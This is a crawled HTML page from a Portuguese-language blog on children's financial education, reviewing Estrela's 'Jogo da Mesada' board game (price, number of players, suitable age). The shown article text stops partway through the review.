

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.graninhakids.com/jogo-da-mesada/
body_size: 21506
content:
<!DOCTYPE html>

<html lang="pt-BR" class="no-js">

<head>
	
	<meta charset="UTF-8" />
<title>Jogo da Mesada &#8211; Graninha Kids</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="generator" content="Épico 1.8.5" />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//themes.googleusercontent.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Graninha Kids &raquo;" href="https://www.graninhakids.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Graninha Kids &raquo;" href="https://www.graninhakids.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Graninha Kids &raquo; Jogo da Mesada" href="https://www.graninhakids.com/jogo-da-mesada/feed/" />
<link rel="pingback" href="https://www.graninhakids.com/xmlrpc.php" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.graninhakids.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<link rel='stylesheet' id='epico_global_assets-epico_capture_styles-css'  href='https://www.graninhakids.com/wp-content/plugins/uf-epico/assets/css/capture-styles-min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='gallery-css'  href='https://www.graninhakids.com/wp-content/themes/epico/core/css/gallery.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='epico-icons-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.graninhakids.com/wp-content/themes/epico/style.min.css?ver=5.7.14' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
.epc-ovr[class*="epc-"] #sidebar-primary section[class*="epico_pages"] a,.epc-ovr[class*="epc-"] #sidebar-primary section[class*="epico_links"] a{background:#1074BC}.epc-ovr #footer ::-moz-selection,.epc-ovr #sidebar-promo ::-moz-selection,.epc-ovr section[class*="pop-id"] ::-moz-selection,.epc-ovr .capture-wrap ::-moz-selection,.epc-ovr #footer ::selection,.epc-ovr #sidebar-promo ::selection,.epc-ovr section[class*="pop-id"] ::selection,.epc-ovr .capture-wrap ::selection,.epc-ovr .wp-calendar>caption,.epc-ovr input[type="submit"],.epc-ovr #nav input.search-submit[type="submit"],.epc-ovr .not-found input.search-submit[type="submit"],.epc-ovr.zen #sidebar-after-content .sb.capture-wrap form .uf-submit,.epc-ovr .pagination .page-numbers.current{background:#1074BC!important}.epc-ovr[class*="epc-"] .uberaviso,.epc-ovr[class*="epc-"] .fw.capture-wrap form .uf-submit,.epc-ovr[class*="epc-"] .sb.capture-wrap form .uf-submit,.epc-ovr[class*="epc-"] .sc.capture-wrap form .uf-submit,.epc-ovr[class*="epc-"] #sidebar-after-content .sb.capture-wrap form .uf-submit,.epc-ovr[class*="epc-"] .widget_epico_author-id a[class*="button"],.epc-ovr[class*="epc-"] input[type="submit"]{background:#1074BC}.epc-ovr #credits,.epc-ovr #footer .widget_tag_cloud a:hover,.epc-ovr .loop-meta,.epc-ovr #menu-primary-items .sub-menu li:hover,.epc-ovr .epc-button-border-primary,.epc-ovr #comments .comment-reply-link,.epc-ovr #footer .search-field:hover,.epc-ovr #footer .search-field:focus,.epc-ovr .author-profile,.epc-ovr.page-template-landing{border-color:#1074BC!important}.epc-ovr[class*="epc-"] #sidebar-primary .widget_epico_pop-id,.epc-ovr[class*="epc-"] #footer .widget_social-id a:hover{border-color:#1074BC}.epc-ovr .epc-button-border-primary,.epc-ovr #comments .comment-reply-link,.epc-ovr #footer .widget_social-id a:hover,.epc-ovr #sidebar-top li:hover:before,.epc-ovr #menu-primary .sub-menu li:hover:before,.epc-ovr #footer li:hover:before,.epc-ovr #menu-primary li.menu-item-has-children:hover:before,.epc-ovr #menu-secondary li:hover:before,.epc-ovr #search-toggle:hover:after,.epc-ovr .search-close .search-text,.epc-ovr #search-toggle:before,.epc-ovr #search-toggle:hover .search-text,.epc-ovr .search-text:hover,.epc-ovr #zen:hover i,.epc-ovr #zen.zen-active i,.epc-ovr #zen.zen-active:hover i,.epc-ovr.zen #footer a{color:rgba(16,116,188,0.8)!important}.epc-ovr #sidebar-primary .widget_epico_pop-id h3[class*="title"]:before,.epc-ovr #sidebar-primary section[class*="epico_pages"] h3[class*="title"]:before{color:rgba(16,116,188,0.8)}.epc-ovr[class*="epc-"] .fw.capture-wrap .uf-arrow svg polygon,.epc-ovr[class*="epc-"] .sb.capture-wrap .uf-arrow svg polygon,.epc-ovr[class*="epc-"] #sidebar-after-content .sb.capture-wrap .uf-arrow svg polygon,.epc-ovr.zen #sidebar-after-content .sb.capture-wrap .uf-arrow svg polygon{fill:#1074BC}@media only screen and (max-width:680px){.epc-ovr #menu-primary>ul>li:hover:before,.epc-ovr #menu-primary li:hover:before,.epc-ovr #nav-toggle:hover .nav-text,.epc-ovr .nav-active #nav-toggle .nav-text{color:rgba(16,116,188,0.8)!important}.epc-ovr #menu-primary-items>li:hover{border-color:rgba(16,116,188,0.8)!important}.epc-ovr .nav-active #nav-toggle span:before,.epc-ovr .nav-active #nav-toggle span:after,.epc-ovr #nav-toggle:hover .screen-reader-text,.epc-ovr #nav-toggle:hover .screen-reader-text:after,.epc-ovr #nav-toggle:hover .screen-reader-text:before{background:#1074BC!important}}@media only screen and (min-width:680px){.epc-ovr #header a{color:#1074BC}}.epc-ovr #page #sidebar-primary .widget_epico_pop-id h3[class*="title"]:before,.epc-ovr #page #sidebar-primary .widget_epico_pop-id li:hover:before,.epc-ovr #page #sidebar-primary section[class*="epico_pages"] h3[class*="title"]:before,.epc-ovr #main-container a,.epc-ovr.plural .format-default .entry-author,.epc-ovr #breadcrumbs a,.epc-ovr #branding a,.epc-ovr #header #nav a:hover,.epc-ovr #footer .widget_tag_cloud a:hover:before,.epc-ovr #zen.zen-active:hover i,.epc-ovr.page-template-landing #footer a,.epc-ovr #main-container #sidebar-primary .widget_epico_pop-id a{color:#1074BC}.epc-ovr .pagination .page-numbers,.epc-ovr[class*="epc-"].plural .format-default .entry-byline a,.epc-ovr[class*="epc-"].plural .format-default .entry-author,.epc-ovr[class*="epc-"] .widget_epico_author-id a[class*="button"]{color:#fff!important}.epc-ovr #footer ::-moz-selection,.epc-ovr #sidebar-promo ::-moz-selection,.epc-ovr section[class*="pop-id"] ::-moz-selection,.epc-ovr .capture-wrap ::-moz-selection,.epc-ovr #footer ::selection,.epc-ovr #sidebar-promo ::selection,.epc-ovr section[class*="pop-id"] ::selection,.epc-ovr .capture-wrap ::selection,.epc-ovr .widget_social-id a,.epc-ovr .widget_epico_author-id a[class*="button"]{color:#fff}.epc-ovr.epc-1 .uf_epicoepico_pop a,.epc-ovr.epc-2 .uf_epicoepico_pop a,.epc-ovr.epc-3 .uf_epicoepico_pop a{color:#aebbc2}.epc-ovr #main-container a:hover,.epc-ovr.page-template-landing #footer a:hover{color:#344146}.epc-ovr input[type="submit"]:hover,.epc-ovr #nav input.search-submit[type="submit"]:hover,.epc-ovr .not-found input.search-submit[type="submit"]:hover,.epc-ovr #nav input.search-submit[type="submit"]:active,.epc-ovr .not-found input.search-submit[type="submit"]:active,.epc-ovr.zen #sidebar-after-content .sb.capture-wrap form .uf-submit:hover,.epc-ovr .pagination .page-numbers.current:active,.epc-ovr .pagination .page-numbers.current:hover{background:rgba(16,116,188,0.6)!important}.epc-ovr .fw.capture-wrap form .uf-submit:hover,.epc-ovr .sb.capture-wrap form .uf-submit:hover,.epc-ovr .sc.capture-wrap form .uf-submit:hover,.epc-ovr #sidebar-after-content .sb.capture-wrap form .uf-submit:hover,.epc-ovr .widget_epico_author-id a[class*="button"]:hover,.epc-ovr[class*="epc-"] #sidebar-primary section[class*="epico_pages"] a:hover,.epc-ovr[class*="epc-"] #sidebar-primary section[class*="epico_links"] a:hover{background:rgba(16,116,188,0.6)}
.page-template-landing[class*="epc-"],.page-template-tpl-helper-min-pb[class*="epc-"],.page-template-tpl-helper-pb[class*="epc-"]{background:#FFFFFF;}.page-template-landing[class*="epc-"] #page,,.page-template-tpl-helper-min-pb[class*="epc-"] #page{border-top: none !important}
@media screen and (max-width:420px){.social-bar{padding:1.6rem .5rem}.social-likes__counter{padding:0 .5em}.social-likes__button,.social-likes__icon{width:1.5em}.social-total-shares{right:-15px}.social-likes+.social-total-shares{margin:0;padding:0 5px}#social-bar-sticky #social-close{right:-23px;position:relative}.sticky-active .social-likes{position:relative;left:-20px}.sticky-active .social-total-shares{right:0}.sticky-active #social-bar-sticky #social-close{right:5px}}
.epc-bt h1,.epc-bt h2,.epc-bt h3,.epc-bt h4,.epc-bt h5,.epc-bt h6,.epc-bt #site-title,.epc-bt .widget-title,.epc-bt .widgettitle,.epc-bt .capture-title,.epc-bt #sidebar-primary section[class*="epico_pages"] a,.epc-bt #sidebar-primary section[class*="epico_links"] a{font-family:Bitter,Georgia,serif;font-weight:400}.epc-bt h1{font-size:2.4rem}.epc-bt h2{font-size:1.8rem}.epc-bt h3{font-size:1.4rem}.epc-bt h4{font-size:1.2rem}.epc-bt h5{font-size:1rem}.epc-bt h6{font-size:.8rem}.epc-bt .widget h3{font-size:1.42383rem}.epc-bt .epico-related-posts>h3.epico-related-posts-title,.epc-bt #respond #reply-title{font-size:1.60203rem}
.epc-nst,.epc-nst label,.epc-nst textarea,.epc-nst input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]),.epc-nst select[multiple=multiple],.epc-nst.epc-button,input[type="submit"],.epc-nst a.uf-button,button.uf-button,.epc-nst .not-found input.search-submit[type="submit"],.epc-nst #nav input.search-submit[type="submit"],.epc-nst #comments .comment-reply-link,.epc-nst #comments .comment-reply-login,.epc-nst .widget_epico_author-id a[class*="button"],.epc-nst.wordpress div.uberaviso a[class*="button"],.epc-nst.wordpress .mejs-controls a:focus>.mejs-offscreen,.epc-nst .format-quote p:first-child:before,.epc-nst .format-quote p:first-child:after,.epc-nst .epico-related-posts h4.related-post-title,.epc-nst .placeholder,.epc-nst .editor-tag{font-family:Noto Serif,Georgia,serif}.epc-nst li.fa,.epc-nst li.fa:before,.epc-nst .fa,.epc-nst textarea.fa,.epc-nst input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]).fa,.epc-nst .not-found input.search-submit[type="submit"],.epc-nst #search-wrap input.fa[type="search"],.epc-nst #nav input.search-submit[type="submit"],.epc-nst #respond #submit,.epc-nst .capture-wrap form input[class*="uf-"]{font-family:FontAwesome,Noto Serif,Georgia,serif!important}.epc-nst main{font-size:.9rem}.epc-nst #menu-primary li a,.epc-nst .author-profile,.epc-nst .nav-posts span,.epc-nst #sidebar-promo-inner .widget,.epc-nst #branding,.epc-nst #sidebar-footer .widget{font-size:.78889rem}.epc-nst .entry-byline>*,.epc-nst .entry-footer>*{font-size:.69012rem}.epc-nst #sidebar-primary section[class*="epico_pages"] li>a:first-child,.epc-nst #sidebar-primary section[class*="epico_links"] li>a:first-child{font-size:1.06563rem}.epc-nst .widget h3,.epc-nst .widget_social-id h3{font-size:1.30181rem}.epc-nst textarea,.epc-nst input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]){font-size:.9rem}.epc-nst .nav-posts{font-size:1.025rem}.epc-nst #sidebar-top .widget,.epc-nst #breadcrumbs nav,.epc-nst .credit{font-size:.69012rem}.epc-nst .uberaviso{font-size:16px}@media only screen and (min-width:480px){.epc-nst .epico-related-posts h4.related-post-title{font-size:.9rem}}@media only screen and (min-width:680px){.epc-nst #sidebar-primary .widget,.epc-nst #after-primary,.epc-nst #sidebar-promo-home .widget,.epc-nst #sidebar-subsidiary .widget,.epc-nst #sidebar-before-content .widget,.epc-nst #after-primary .widget{font-size:.78889rem}.epc-nst #search-toggle:after{top:1px}}@media only screen and (min-width:1020px){.epc-nst.gecko #search-toggle::before,.epc-nst.ie #search-toggle::before{top:30px}.epc-nst .capture-wrap.fw .capture .capture-intro{font-size:19px}}@media only screen and (min-width:1410px){.epc-nst.gecko #search-toggle::before,.epc-nst.ie #search-toggle::before{top:33px}.epc-nst .capture-wrap.fw .capture .capture-notice{font-size:13px}.epc-nst .capture-wrap.fw.ip .capture .uf-fields .capture-notice{font-size:24px}.epc-nst #search-toggle:after{top:0}}@media only screen and (max-width:680px){.epc-nst #search-toggle:after{right:19px}.epc-nst #menu-primary li a{font-size:1.125rem}}@media only screen and (max-width:480px){.epc-nst #search-toggle:after{right:20px}}






</style>
<link rel='stylesheet' id='epico-style-8-css'  href='https://www.graninhakids.com/wp-content/themes/epico/css/color-styles/min/style8.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='epico-fonts-css'  href='https://fonts.googleapis.com/css?family=Bitter:400,400i|Noto+Serif:400,700,400i,700i' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.graninhakids.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='https://www.graninhakids.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.graninhakids.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.graninhakids.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.graninhakids.com/wp-json/wp/v2/posts/700" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.graninhakids.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.graninhakids.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://www.graninhakids.com/jogo-da-mesada/" />
<link rel='shortlink' href='https://www.graninhakids.com/?p=700' />
<link rel="alternate" type="application/json+oembed" href="https://www.graninhakids.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.graninhakids.com%2Fjogo-da-mesada%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.graninhakids.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.graninhakids.com%2Fjogo-da-mesada%2F&#038;format=xml" />
<link rel="icon" href="https://www.graninhakids.com/wp-content/uploads/2017/02/graninhaMiniBeta.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.graninhakids.com/wp-content/uploads/2017/02/graninhaMiniBeta.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.graninhakids.com/wp-content/uploads/2017/02/graninhaMiniBeta.jpeg" />
<meta name="msapplication-TileImage" content="https://www.graninhakids.com/wp-content/uploads/2017/02/graninhaMiniBeta.jpeg" />
</head>

<body class="wordpress ltr pt pt-br parent-theme y2026 m01 d31 h22 saturday logged-out singular singular-post singular-post-700 post-format- epico-sidebar-left epc-s8 epc-bt epc-sst epico-compact epc-ovr" dir="ltr" itemscope itemtype="http://schema.org/WebPage">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MFZ63VX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


	
	<div id="page">

	
		
	
		<header id="header" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

			<div class="wrap">

				<div id="branding">

				
				
					<p id="site-title" itemscope itemtype="http://schema.org/Organization">

						<a itemprop="url" href="https://www.graninhakids.com" rel="home" title="Homepage">

							<meta itemprop="name" content="Graninha Kids">

							<img style="width: 252px" id="logo" itemprop="image logo" src="http://www.graninhakids.com/wp-content/uploads/2017/03/logo.png" alt="Graninha Kids" />

						</a>

					</p>

				
				</div><!-- #branding -->

				<div class="nav" id="nav">

					<!-- Menu de navegacao primario -->

	<nav class="menu menu-primary" role="navigation" id="menu-primary" aria-label="Navegação primária Menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

		<a id="nav-toggle" href="#" title="Alternar navegação"><span class="screen-reader-text">Alternar navegação</span><span class="nav-text">Menu</span></a>

		<div class="assistive-text skip-link">
			<a href="#content">Pular para o conteúdo</a>
		</div>

		<ul id="menu-primary-items" class="menu-items"><li id="menu-item-1616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1616"><a href="http://www.graninhakids.com/EbookGraninhaKidsMesada.pdf">Livro GRATUITO</a></li>
<li id="menu-item-1013" class="fa fa-handshake-o menu-item menu-item-type-custom menu-item-object-custom menu-item-1013"><a href="https://pay.hotmart.com/T7461198C?off=45n7naci">Cursos</a></li>
<li id="menu-item-528" class="fa fa-users menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://www.graninhakids.com/depoimentos/">Depoimentos</a></li>
<li id="menu-item-172" class="fa fa-address-book-o menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://www.graninhakids.com/sobre-nos/">Sobre</a></li>
<li id="menu-item-448" class="fa fa-envelope-o menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://www.graninhakids.com/entre-em-contato/">Contato</a></li>
</ul>
	</nav><!-- #menu-primary -->

				<div id="search-wrap">

					<a id="search-toggle" href="#" title="Busca"><span class="search-text">Busca</span></a>

					<form role="search" method="get" class="search-form" action="https://www.graninhakids.com/">

	<input type="search" placeholder="&#xf002; Buscar por:" name="s" class="search-field fa" value="" />

	<input class="search-submit fa fa-search" type="submit" value="Ok &#xf0a9;" />

</form>
				</div>

				</div>

			</div><!-- .wrap -->

			<!-- Facebook Pixel Code -->
			<script>
			  !function(f,b,e,v,n,t,s)
			  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
			  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
			  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
			  n.queue=[];t=b.createElement(e);t.async=!0;
			  t.src=v;s=b.getElementsByTagName(e)[0];
			  s.parentNode.insertBefore(t,s)}(window, document,'script',
			  'https://connect.facebook.net/en_US/fbevents.js');
			  fbq('init', '442269046210547');
			  fbq('track', 'PageView');
			</script>
			<noscript><img height="1" width="1" style="display:none"
			  src="https://www.facebook.com/tr?id=442269046210547&ev=PageView&noscript=1"
			/></noscript>
			<!-- End Facebook Pixel Code -->
			
		</header><!-- #header -->

			
				
	<aside class="sidebar sidebar-promo sidebar-col-1" role="complementary" id="sidebar-promo" aria-label="Promocional Barra lateral" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">

		<section id="epico_notice-id-2" class="widget widget_epico_notice-id"></section>
	</aside><!-- #sidebar-promo .aside -->

 
			
	
 <div id="breadcrumbs">

	<div class="wrap">

		<nav role="navigation" aria-label="Exibir BreadCrumbs (Índice de Navegação)" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.graninhakids.com" rel="home"><span itemprop="name">Início</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.graninhakids.com/category/educacao-financeira/"><span itemprop="name">Educação Financeira</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Jogo da Mesada</span><meta itemprop="position" content="3" /></li></ul></nav>
	</div>

 </div>

 
	<div id="main-container">

		<div class="wrap">

		
		
			<main id="content" class="content content-right" role="main" itemscope itemtype="http://schema.org/Blog">

				
				
				
					
						
						<article id="post-700" class="entry author-rtcastro post-700 post type-post status-publish format-standard has-post-thumbnail category-educacao-financeira category-jogo-de-tabuleiro tag-a-importancia-da-educacao-financeira-infantil tag-como-dar-mesada tag-economia-para-criancas tag-educacao-de-criancas tag-educacao-financeira-infantil tag-educacao-financeira-para-criancas tag-mesada tag-mesada-infantil tag-mesada-para-criancas tag-o-que-e-mesada format-default" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

	
	<meta itemprop="mainEntityOfPage" content="https://www.graninhakids.com/jogo-da-mesada/"/>

	<meta itemprop="inLanguage" content="pt-BR"/>

	<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">

	
		<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">

			<meta itemprop="url" content="http://www.graninhakids.com/wp-content/uploads/2017/03/logo.png">

			<meta itemprop="width" content="150">

			<meta itemprop="height" content="150">

		</span>

	
		<meta itemprop="name" content="Graninha Kids">

	</span>

	
		<header class="entry-header">

			<h1 class="entry-title" itemprop="headline">Jogo da Mesada</h1>

			<div class="entry-byline">

				<meta itemprop="dateModified" content="2025-10-21T15:56:16-03:00" />

				<span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://www.graninhakids.com/author/rtcastro/" title="Posts de Rodrigo Tomasi" rel="author" class="url fn n" itemprop="url"><span itemprop="name">Rodrigo Tomasi</span></a></span></span>

				<time class="entry-published updated" datetime="2017-09-25T12:07:05-03:00" itemprop="datePublished" title="segunda-feira, setembro 25, 2017, 12:07 pm">25 de setembro de 2017</time>

				
					<a href="https://www.graninhakids.com/jogo-da-mesada/#comments" class="comments-link" itemprop="discussionURL">26 comentários</a>
				

				<span class="entry-terms category" itemprop="articleSection"><a href="https://www.graninhakids.com/category/educacao-financeira/" rel="tag">Educação Financeira</a>, <a href="https://www.graninhakids.com/category/jogo-de-tabuleiro/" rel="tag">Jogo de tabuleiro</a></span>
				
			</div><!-- .entry-byline -->

			<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">

				<meta itemprop="url" content="https://www.graninhakids.com/wp-content/uploads/2017/09/jogodamesadaestrelaa.jpg">

				<meta itemprop="width" content="350">

				<meta itemprop="height" content="230">

			</span>

			
				<span data-picture data-alt="Jogo da Mesada"><span class="responsive-img img-266" data-src="https://www.graninhakids.com/wp-content/uploads/2017/09/jogodamesadaestrelaa-380x249.jpg"></span><span class="responsive-img img-455" data-src="https://www.graninhakids.com/wp-content/uploads/2017/09/jogodamesadaestrelaa-650x427.jpg" data-media="(min-width: 455px)"></span><span class="responsive-img img-675" data-src="https://www.graninhakids.com/wp-content/uploads/2017/09/jogodamesadaestrelaa-825x542.jpg" data-media="(min-width: 675px)"></span><noscript>
					<span>
						<img src="https://www.graninhakids.com/wp-content/uploads/2017/09/jogodamesadaestrelaa-650x427.jpg" alt="Jogo da Mesada">
					</span >
			</noscript>
		</span>
			
			
				
<div  id="social-bar-sticky"  class="social-bar">

	<ul class="social-likes social-likes_notext social-likes-colorful" data-counters="no">

		
			<li class="facebook" title="Compartilhe no Facebook"></li>

		
		
			<li class="twitter" title="Compartilhe no Twitter"></li>

		
		
		
		
		
	</ul>

	
		<span id="social-close" aria-hidden="true"><i class="fa fa-times-circle fadein"></i></span>

	
</div>

			
		</header><!-- .entry-header -->

		<div class="entry-content" itemprop="articleBody">

			<p><span style="font-weight: 400;">Fala Galera, aqui é o Rodrigo Tomasi do Graninha Kids. </span><span style="font-weight: 400;">Hoje eu vou falar sobre o<strong> Jogo da Mesada</strong>, gigante empresa brasileira fabricante de brinquedos <a href="https://www.estrela.com.br/">Estrela</a>. </span></p>
<p><span style="font-weight: 400;">A nossa ideia aqui no Graninha é analisar diversas opções de jogos infantis de tabuleiro que tenham como temática a educação financeira para crianças. A ideia é fazer com que as crianças aprendam sobre dinheiro de forma suave e lúdica.</span></p>
<p><span style="font-weight: 400;">Ao longo do tempo publicaremos novos artigos com análise de outros jogos de tabuleiro, pois tenho vários outros jogos aqui em casa que brinco com meu filho mais velho. </span></p>
<p><span style="font-weight: 400;">Mas decidi começar com o Jogo da Mesada porque comprei nesse final de semana e já testei com meu filho, por isso decidi aproveitar o embalo.</span></p>
<!--[if IE]><div id="cs-uf_epicoepico_capture_sc"  class="capture-wrap uf-wrap ie"><![endif]--><!--[if !IE]><!--><div id="cs-uf_epicoepico_capture_sc"  class="capture-wrap uf-wrap sc"><!--<![endif]--><div class="capture uf uf-compact"><div class="capture-container uf-container"><div class="capture-container uf-container capture-inner"><p itemprop="text" class="capture-title uf-title fadeinleft">10 Jogos de Tabuleiro sobre Educação Financeira</p><p itemprop="text" class="capture-intro uf-intro fadeinright"></p></div></div><div class="capture capture-form uf animated"><div class="capture-container uf-container uf-field"><form id="uf_epicoepico_capture_sc" class="fadeinright" method="post" action="https://leadlovers.com/Pages/Index/204388" target="_blank" rel="noopener noreferrer">
		
						<input type="hidden" name="id" value="204388">
		
						<input name="pid" type="hidden" value="10815207" /><input class="uf-email pulse" type="text" name="email" placeholder=" Qual seu melhor email">
		
						<input type="hidden" name="source" value="https://www.graninhakids.com/jogo-da-mesada" />
		
						<span class="capture-wrapicon uf-wrapicon">
		
							<input class="uf-submit" name="uf-submit" value="Baixe Agora!" type="submit">
		
						</span>
		
						<img src="https://click.leadlovers.com/redirect/redirect.aspx?A=V&p=10815207&m=204388" style="display: none;" />
						
					</form></div></div></div></div>
<p>Veja também o infográfico que fizemos especialmente para explicar um pouco mais sobre <strong><em><a href="http://www.graninhakids.com/o-metodo-dos-4-potinhos/">o método dos 4 potinhos</a>.</em></strong></p>
<h2>O Jogo</h2>
<p><span style="font-weight: 400;">O Jogo da Mesada foi desenvolvido pela <a href="https://g.co/kgs/SXYo1q">Estrela</a>. A famosa, quase centenária, empresa  brasileira que atua fortemente no ramo de brinquedos e jogos. A Estrela completou 80 anos recentemente. A maioria dos brasileiros conhece esse fortíssima marca.</span></p>
<p><span style="font-weight: 400;"><a href="http://www.graninhakids.com/wp-content/uploads/2017/02/BoardGames.jpg"><img loading="lazy" class="aligncenter size-full wp-image-352" src="http://www.graninhakids.com/wp-content/uploads/2017/02/BoardGames.jpg" alt="" width="615" height="457" srcset="https://www.graninhakids.com/wp-content/uploads/2017/02/BoardGames.jpg 615w, https://www.graninhakids.com/wp-content/uploads/2017/02/BoardGames-300x223.jpg 300w" sizes="(max-width: 615px) 100vw, 615px" /></a></span></p>
<p><span style="font-weight: 400;">Quanto a história do Jogo da Mesada, eu não consegui maiores informações. Há quanto tempo existe esse jogo? Tem alguma história por trás de sua criação? Coisas desse tipo, são informações que eu gosto de analisar mas que infelizmente não consegui encontrar. </span><span style="font-weight: 400;">Caso você conheça mais informações sobre a história do Jogo da Mesada, compartilhe conosco nos comentários desse artigo.</span></p>
<p><span style="font-weight: 400;">Na verdade é um jogo que eu não conhecia. E olha que eu costumo frequentar lojas de brinquedos! Todo mundo que tem filho pequeno acaba frequentando com certa regularidade, pois geralmente temos que comprar presentes de aniversário de amiguinhos de novos filhos. </span></p>
<p><span style="font-weight: 400;">Na data deste artigo o jogo estava custando em torno de R$60,00. O que não é um valor proibitivo, né? </span></p>
<p><span style="font-weight: 400;">É um jogo de tabuleiro e você pode jogar com duas a seis pessoas. I</span><span style="font-size: 1rem;">ndicado para crianças a partir de 6 anos, pois é necessário que os jogadores já tenham noções básicas de aritmética: somar, subtração&#8230; Além de situações que envolvam a manipulação de dinheiro: realizar pagamentos, dar troco, entre outras. Então, crianças mais novas realmente não iriam conseguir jogar.</span></p>
